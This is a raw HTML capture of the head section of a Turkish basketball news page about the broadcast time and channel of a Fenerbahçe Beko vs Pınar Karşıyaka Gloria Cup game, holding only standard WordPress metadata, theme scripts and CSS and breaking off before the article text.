

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/fenerbahce-pinar-karsiyaka-gloria-cup-maci-ne-zaman-hangi-kanalda
body_size: 19878
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fenerbahçe Pınar Karşıyaka Gloria Cup maçı ne zaman, hangi kanalda</title>
	<meta name="description" content="Antalya&#039;da düzenlenecek Gloria Cup Hazırlık Turnuvası&#039;nda Fenerbahçe Beko ile Pınar Karşıyaka karşı karşıya geliyor." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/fenerbahce-pinar-karsiyaka-gloria-cup-maci-ne-zaman-hangi-kanalda" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fenerbahçe Pınar Karşıyaka Gloria Cup maçı ne zaman, hangi kanalda" />
	<meta property="og:description" content="Antalya&#039;da düzenlenecek Gloria Cup Hazırlık Turnuvası&#039;nda Fenerbahçe Beko ile Pınar Karşıyaka karşı karşıya geliyor." />
	<meta property="og:url" content="https://www.basketbola.com/fenerbahce-pinar-karsiyaka-gloria-cup-maci-ne-zaman-hangi-kanalda" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/basketbolacom" />
	<meta property="article:author" content="https://www.facebook.com/huseyin.candan23" />
	<meta property="article:published_time" content="2020-09-08T11:18:39+00:00" />
	<meta property="article:modified_time" content="2020-09-08T11:19:10+00:00" />
	<meta property="og:image" content="https://www.basketbola.com/wp-content/uploads/2020/09/fenerbahce-beko-1.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="360" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/huseyincandann" />
	<meta name="twitter:site" content="@basketbolacom" />
	<meta name="twitter:label1" content="Yazan:">
	<meta name="twitter:data1" content="Hüseyin Candan">
	<meta name="twitter:label2" content="Tahmini okuma süresi">
	<meta name="twitter:data2" content="1 dakika">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.basketbola.com/fenerbahce-pinar-karsiyaka-gloria-cup-maci-ne-zaman-hangi-kanalda#primaryimage","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2020/09/fenerbahce-beko-1.jpg","width":640,"height":360,"caption":"fenerbahce-beko-1"},{"@type":"WebPage","@id":"https://www.basketbola.com/fenerbahce-pinar-karsiyaka-gloria-cup-maci-ne-zaman-hangi-kanalda#webpage","url":"https://www.basketbola.com/fenerbahce-pinar-karsiyaka-gloria-cup-maci-ne-zaman-hangi-kanalda","name":"Fenerbah\u00e7e P\u0131nar Kar\u015f\u0131yaka Gloria Cup ma\u00e7\u0131 ne zaman, hangi kanalda","isPartOf":{"@id":"https://www.basketbola.com/#website"},"primaryImageOfPage":{"@id":"https://www.basketbola.com/fenerbahce-pinar-karsiyaka-gloria-cup-maci-ne-zaman-hangi-kanalda#primaryimage"},"datePublished":"2020-09-08T11:18:39+00:00","dateModified":"2020-09-08T11:19:10+00:00","description":"Antalya'da d\u00fczenlenecek Gloria Cup Haz\u0131rl\u0131k Turnuvas\u0131'nda Fenerbah\u00e7e Beko ile P\u0131nar Kar\u015f\u0131yaka kar\u015f\u0131 kar\u015f\u0131ya geliyor.","breadcrumb":{"@id":"https://www.basketbola.com/fenerbahce-pinar-karsiyaka-gloria-cup-maci-ne-zaman-hangi-kanalda#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/fenerbahce-pinar-karsiyaka-gloria-cup-maci-ne-zaman-hangi-kanalda"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/fenerbahce-pinar-karsiyaka-gloria-cup-maci-ne-zaman-hangi-kanalda#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/fenerbahce-pinar-karsiyaka-gloria-cup-maci-ne-zaman-hangi-kanalda","url":"https://www.basketbola.com/fenerbahce-pinar-karsiyaka-gloria-cup-maci-ne-zaman-hangi-kanalda","name":"Fenerbah\u00e7e P\u0131nar Kar\u015f\u0131yaka Gloria Cup ma\u00e7\u0131 ne zaman, hangi kanalda"}}]},{"@type":"Article","@id":"https://www.basketbola.com/fenerbahce-pinar-karsiyaka-gloria-cup-maci-ne-zaman-hangi-kanalda#article","isPartOf":{"@id":"https://www.basketbola.com/fenerbahce-pinar-karsiyaka-gloria-cup-maci-ne-zaman-hangi-kanalda#webpage"},"author":{"@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7"},"headline":"Fenerbah\u00e7e P\u0131nar Kar\u015f\u0131yaka Gloria Cup ma\u00e7\u0131 ne zaman, hangi kanalda","datePublished":"2020-09-08T11:18:39+00:00","dateModified":"2020-09-08T11:19:10+00:00","mainEntityOfPage":{"@id":"https://www.basketbola.com/fenerbahce-pinar-karsiyaka-gloria-cup-maci-ne-zaman-hangi-kanalda#webpage"},"publisher":{"@id":"https://www.basketbola.com/#organization"},"image":{"@id":"https://www.basketbola.com/fenerbahce-pinar-karsiyaka-gloria-cup-maci-ne-zaman-hangi-kanalda#primaryimage"},"articleSection":"ING Basketbol S\u00fcper Ligi","inLanguage":"tr"},{"@type":"Person","@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7","name":"H\u00fcseyin Candan","image":{"@type":"ImageObject","@id":"https://www.basketbola.com/#personlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/86bf8bb9333cde399ebe437aa9944fc1?s=96&r=g","caption":"H\u00fcseyin Candan"},"sameAs":["https://www.facebook.com/huseyin.candan23","https://www.instagram.com/candanhuseyinn/","https://twitter.com/https://twitter.com/huseyincandann"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; Fenerbahçe Pınar Karşıyaka Gloria Cup maçı ne zaman, hangi kanalda yorum beslemesi" href="https://www.basketbola.com/fenerbahce-pinar-karsiyaka-gloria-cup-maci-ne-zaman-hangi-kanalda/feed" />
		<script type="cf3fef9a2fdb2046db948783-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="cf3fef9a2fdb2046db948783-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/posts/22379" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.basketbola.com/?p=22379' />
<link rel="alternate" type="application/json+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Ffenerbahce-pinar-karsiyaka-gloria-cup-maci-ne-zaman-hangi-kanalda" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Ffenerbahce-pinar-karsiyaka-gloria-cup-maci-ne-zaman-hangi-kanalda&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="cf3fef9a2fdb2046db948783-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="cf3fef9a2fdb2046db948783-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"bf801b3002","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/fenerbahce-pinar-karsiyaka-gloria-cup-maci-ne-zaman-hangi-kanalda?amp">
<!-- JS generated by theme -->

<script type="cf3fef9a2fdb2046db948783-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="deb7430847";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
